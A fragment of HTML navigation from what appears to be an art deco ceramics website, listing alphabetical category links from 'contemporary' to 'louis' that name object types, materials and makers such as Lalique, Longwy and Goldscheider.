	<li class="cat-item cat-item-3627"><a href="https://ceramiqueartdeco.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://ceramiqueartdeco.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://ceramiqueartdeco.com/category/coquetiers/" >coquetiers</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://ceramiqueartdeco.com/category/coquille/" >coquille</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://ceramiqueartdeco.com/category/coration/" >coration</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://ceramiqueartdeco.com/category/corations/" >corations</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://ceramiqueartdeco.com/category/corer/" >corer</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://ceramiqueartdeco.com/category/costumes/" >costumes</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://ceramiqueartdeco.com/category/coulage/" >coulage</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://ceramiqueartdeco.com/category/coupage/" >coupage</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ceramiqueartdeco.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://ceramiqueartdeco.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://ceramiqueartdeco.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://ceramiqueartdeco.com/category/couper/" >couper</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://ceramiqueartdeco.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://ceramiqueartdeco.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://ceramiqueartdeco.com/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://ceramiqueartdeco.com/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://ceramiqueartdeco.com/category/couvertes/" >couvertes</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://ceramiqueartdeco.com/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://ceramiqueartdeco.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://ceramiqueartdeco.com/category/craquele/" >craquelé</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://ceramiqueartdeco.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://ceramiqueartdeco.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://ceramiqueartdeco.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://ceramiqueartdeco.com/category/cruche/" >cruche</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://ceramiqueartdeco.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://ceramiqueartdeco.com/category/cruising/" >cruising</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://ceramiqueartdeco.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://ceramiqueartdeco.com/category/curator/" >curator</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ceramiqueartdeco.com/category/customiser/" >customiser</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://ceramiqueartdeco.com/category/cuvette/" >cuvette</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://ceramiqueartdeco.com/category/dage/" >dage</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://ceramiqueartdeco.com/category/dage-vase/" >dage-vase</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://ceramiqueartdeco.com/category/dalles/" >dalles</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://ceramiqueartdeco.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://ceramiqueartdeco.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://ceramiqueartdeco.com/category/danseuse/" >danseuse</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://ceramiqueartdeco.com/category/dargyl/" >dargyl</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://ceramiqueartdeco.com/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://ceramiqueartdeco.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://ceramiqueartdeco.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://ceramiqueartdeco.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://ceramiqueartdeco.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://ceramiqueartdeco.com/category/decorativ/" >decorativ</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://ceramiqueartdeco.com/category/decovintage/" >décovintage</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://ceramiqueartdeco.com/category/denbac/" >denbac</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://ceramiqueartdeco.com/category/desbarbieux/" >desbarbieux</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://ceramiqueartdeco.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://ceramiqueartdeco.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://ceramiqueartdeco.com/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://ceramiqueartdeco.com/category/desmant/" >desmant</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://ceramiqueartdeco.com/category/dessus/" >dessus</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://ceramiqueartdeco.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://ceramiqueartdeco.com/category/diaz/" >diaz</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://ceramiqueartdeco.com/category/directs/" >directs</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://ceramiqueartdeco.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://ceramiqueartdeco.com/category/ditmar/" >ditmar</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://ceramiqueartdeco.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://ceramiqueartdeco.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://ceramiqueartdeco.com/category/domien/" >domien</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://ceramiqueartdeco.com/category/dongen/" >dongen</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://ceramiqueartdeco.com/category/dove/" >dove</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://ceramiqueartdeco.com/category/duberry/" >duberry</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://ceramiqueartdeco.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://ceramiqueartdeco.com/category/earthenware/" >earthenware</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://ceramiqueartdeco.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://ceramiqueartdeco.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://ceramiqueartdeco.com/category/eclairage/" >eclairage</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://ceramiqueartdeco.com/category/ecureuil/" >écureuil</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://ceramiqueartdeco.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://ceramiqueartdeco.com/category/edouard/" >édouard</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://ceramiqueartdeco.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://ceramiqueartdeco.com/category/elchinger/" >elchinger</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://ceramiqueartdeco.com/category/elefant/" >elefant</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ceramiqueartdeco.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://ceramiqueartdeco.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://ceramiqueartdeco.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ceramiqueartdeco.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://ceramiqueartdeco.com/category/elephants/" >elephants</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://ceramiqueartdeco.com/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://ceramiqueartdeco.com/category/elte/" >elté</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://ceramiqueartdeco.com/category/emaux/" >emaux</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://ceramiqueartdeco.com/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://ceramiqueartdeco.com/category/emile-just/" >emile-just</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://ceramiqueartdeco.com/category/emission/" >emission</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://ceramiqueartdeco.com/category/ence/" >ence</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://ceramiqueartdeco.com/category/encrier/" >encrier</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://ceramiqueartdeco.com/category/enduit/" >enduit</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://ceramiqueartdeco.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ceramiqueartdeco.com/category/engobe/" >engobe</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ceramiqueartdeco.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://ceramiqueartdeco.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://ceramiqueartdeco.com/category/epiag/" >epiag</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://ceramiqueartdeco.com/category/epoque/" >epoque</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://ceramiqueartdeco.com/category/ernst/" >ernst</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://ceramiqueartdeco.com/category/eskaf/" >eskaf</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://ceramiqueartdeco.com/category/estampes/" >estampes</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ceramiqueartdeco.com/category/etagere/" >etagère</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://ceramiqueartdeco.com/category/etienne/" >etienne</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://ceramiqueartdeco.com/category/etling/" >etling</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://ceramiqueartdeco.com/category/eugene/" >eugène</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://ceramiqueartdeco.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://ceramiqueartdeco.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ceramiqueartdeco.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://ceramiqueartdeco.com/category/exemples/" >exemples</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://ceramiqueartdeco.com/category/exhibition/" >exhibition</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://ceramiqueartdeco.com/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://ceramiqueartdeco.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://ceramiqueartdeco.com/category/exremely/" >exremely</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://ceramiqueartdeco.com/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://ceramiqueartdeco.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://ceramiqueartdeco.com/category/facilement/" >facilement</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://ceramiqueartdeco.com/category/facteur/" >facteur</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://ceramiqueartdeco.com/category/faience/" >faïence</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://ceramiqueartdeco.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://ceramiqueartdeco.com/category/faisan/" >faisan</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://ceramiqueartdeco.com/category/faisans/" >faisans</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://ceramiqueartdeco.com/category/fait/" >fait</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://ceramiqueartdeco.com/category/fanny/" >fanny</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://ceramiqueartdeco.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://ceramiqueartdeco.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://ceramiqueartdeco.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://ceramiqueartdeco.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://ceramiqueartdeco.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://ceramiqueartdeco.com/category/feuilleton/" >feuilleton</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ceramiqueartdeco.com/category/fields/" >fields</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://ceramiqueartdeco.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://ceramiqueartdeco.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://ceramiqueartdeco.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://ceramiqueartdeco.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://ceramiqueartdeco.com/category/fleurs/" >fleurs</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://ceramiqueartdeco.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://ceramiqueartdeco.com/category/fluide/" >fluide</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://ceramiqueartdeco.com/category/fontana/" >fontana</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://ceramiqueartdeco.com/category/formidable/" >formidable</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://ceramiqueartdeco.com/category/foug/" >foug</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://ceramiqueartdeco.com/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://ceramiqueartdeco.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://ceramiqueartdeco.com/category/francois/" >francois</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://ceramiqueartdeco.com/category/franois/" >franois</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://ceramiqueartdeco.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://ceramiqueartdeco.com/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://ceramiqueartdeco.com/category/frederic/" >frederic</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://ceramiqueartdeco.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://ceramiqueartdeco.com/category/fugeres/" >fugeres</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://ceramiqueartdeco.com/category/gall/" >gall</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://ceramiqueartdeco.com/category/gande/" >gande</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://ceramiqueartdeco.com/category/gaper/" >gaper</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://ceramiqueartdeco.com/category/gargoulette/" >gargoulette</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://ceramiqueartdeco.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://ceramiqueartdeco.com/category/gastby/" >gastby</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://ceramiqueartdeco.com/category/gatsby/" >gatsby</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://ceramiqueartdeco.com/category/gaudenzi/" >gaudenzi</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://ceramiqueartdeco.com/category/gazelles/" >gazelles</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://ceramiqueartdeco.com/category/genevieve/" >genevieve</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://ceramiqueartdeco.com/category/geno/" >geno</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://ceramiqueartdeco.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://ceramiqueartdeco.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://ceramiqueartdeco.com/category/gerbino/" >gerbino</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://ceramiqueartdeco.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://ceramiqueartdeco.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://ceramiqueartdeco.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://ceramiqueartdeco.com/category/gobelet/" >gobelet</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://ceramiqueartdeco.com/category/goldscheider/" >goldscheider</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://ceramiqueartdeco.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://ceramiqueartdeco.com/category/gouda/" >gouda</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://ceramiqueartdeco.com/category/gracieuse/" >gracieuse</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://ceramiqueartdeco.com/category/grale/" >grale</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://ceramiqueartdeco.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://ceramiqueartdeco.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://ceramiqueartdeco.com/category/graphique/" >graphique</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://ceramiqueartdeco.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://ceramiqueartdeco.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://ceramiqueartdeco.com/category/grenouille/" >grenouille</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://ceramiqueartdeco.com/category/gres/" >grès</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://ceramiqueartdeco.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://ceramiqueartdeco.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://ceramiqueartdeco.com/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://ceramiqueartdeco.com/category/groupes/" >groupes</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://ceramiqueartdeco.com/category/guero/" >guero</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://ceramiqueartdeco.com/category/guido/" >guido</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://ceramiqueartdeco.com/category/guillard/" >guillard</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://ceramiqueartdeco.com/category/gustave/" >gustave</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://ceramiqueartdeco.com/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://ceramiqueartdeco.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://ceramiqueartdeco.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://ceramiqueartdeco.com/category/haussmann/" >haussmann</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://ceramiqueartdeco.com/category/hector/" >hector</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://ceramiqueartdeco.com/category/heiligenstein/" >heiligenstein</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://ceramiqueartdeco.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://ceramiqueartdeco.com/category/henriot/" >henriot</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://ceramiqueartdeco.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://ceramiqueartdeco.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://ceramiqueartdeco.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://ceramiqueartdeco.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://ceramiqueartdeco.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://ceramiqueartdeco.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://ceramiqueartdeco.com/category/horloge/" >horloge</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://ceramiqueartdeco.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://ceramiqueartdeco.com/category/ikora/" >ikora</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://ceramiqueartdeco.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://ceramiqueartdeco.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ceramiqueartdeco.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://ceramiqueartdeco.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://ceramiqueartdeco.com/category/imposants/" >imposants</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://ceramiqueartdeco.com/category/impressionnante/" >impressionnante</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://ceramiqueartdeco.com/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://ceramiqueartdeco.com/category/indienne/" >indienne</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://ceramiqueartdeco.com/category/initiation/" >initiation</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://ceramiqueartdeco.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://ceramiqueartdeco.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://ceramiqueartdeco.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://ceramiqueartdeco.com/category/islettes/" >islettes</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://ceramiqueartdeco.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://ceramiqueartdeco.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://ceramiqueartdeco.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://ceramiqueartdeco.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://ceramiqueartdeco.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://ceramiqueartdeco.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://ceramiqueartdeco.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://ceramiqueartdeco.com/category/jema/" >jema</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://ceramiqueartdeco.com/category/jesmonite/" >jesmonite</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://ceramiqueartdeco.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://ceramiqueartdeco.com/category/jobbana/" >jobbana</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://ceramiqueartdeco.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://ceramiqueartdeco.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://ceramiqueartdeco.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://ceramiqueartdeco.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://ceramiqueartdeco.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://ceramiqueartdeco.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://ceramiqueartdeco.com/category/jugendstil/" >jugendstil</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://ceramiqueartdeco.com/category/kangourou/" >kangourou</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://ceramiqueartdeco.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://ceramiqueartdeco.com/category/katze/" >katze</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ceramiqueartdeco.com/category/keramis/" >keramis</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://ceramiqueartdeco.com/category/keramis-charles/" >keramis-charles</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://ceramiqueartdeco.com/category/keramos/" >keramos</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://ceramiqueartdeco.com/category/kintsugi/" >kintsugi</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://ceramiqueartdeco.com/category/kiti/" >kiti</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://ceramiqueartdeco.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://ceramiqueartdeco.com/category/lachenal/" >lachenal</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://ceramiqueartdeco.com/category/lacroix/" >lacroix</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://ceramiqueartdeco.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://ceramiqueartdeco.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://ceramiqueartdeco.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://ceramiqueartdeco.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://ceramiqueartdeco.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://ceramiqueartdeco.com/category/lapin/" >lapin</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://ceramiqueartdeco.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://ceramiqueartdeco.com/category/laueger/" >laueger</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://ceramiqueartdeco.com/category/lavabo/" >lavabo</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://ceramiqueartdeco.com/category/leaves/" >leaves</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://ceramiqueartdeco.com/category/lectures/" >lectures</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://ceramiqueartdeco.com/category/lefebvre/" >lefebvre</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ceramiqueartdeco.com/category/lejan/" >lejan</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://ceramiqueartdeco.com/category/lemanceau/" >lemanceau</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://ceramiqueartdeco.com/category/lemoine/" >lemoine</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://ceramiqueartdeco.com/category/lemone/" >lemone</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://ceramiqueartdeco.com/category/lenci/" >lenci</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://ceramiqueartdeco.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://ceramiqueartdeco.com/category/levrier/" >lévrier</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://ceramiqueartdeco.com/category/lezard/" >lézard</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://ceramiqueartdeco.com/category/lifas/" >lifas</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ceramiqueartdeco.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://ceramiqueartdeco.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://ceramiqueartdeco.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://ceramiqueartdeco.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://ceramiqueartdeco.com/category/lionne/" >lionne</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://ceramiqueartdeco.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://ceramiqueartdeco.com/category/livrebook/" >livrebook</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://ceramiqueartdeco.com/category/longwy/" >longwy</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://ceramiqueartdeco.com/category/lorenzl/" >lorenzl</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ceramiqueartdeco.com/category/louis/" >louis</a>
</li>
